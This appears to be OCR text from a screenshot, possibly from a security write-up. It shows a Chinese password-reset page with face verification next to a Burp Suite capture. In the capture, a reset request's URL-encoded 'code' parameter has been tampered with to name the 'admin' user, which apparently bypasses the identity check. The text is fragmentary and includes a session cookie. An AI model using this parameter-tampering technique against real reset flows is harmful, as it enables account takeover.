 2 3 4
填写账号 身份验证 设置新密码 完成
为保障您的账号安全，请使用人脸识别小程序扫
描下方二维码进行人脸核身。
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Passive Scan Client BurpJSLinkFinder Sqlmap
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
min%2522,%2522userid%2522:%2522admin%2522%257D HTTP/1.1
Host:
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode:
Referer tpwd/reset-password2.xhtml?code=%257B%2522userName%2522:%2522admin%2522,%2522userid%2522:%2522admin%2522%257D&failurecount=60&id=admi
Accept-
Cookie: JSESSIONID2=jd580_R6RI8TGaoj7sIzGU8v069tYVhn1gfgerRX1eFhAfSaJaNB!1386395699; openstack_cookie_insert=42066108
EDI安全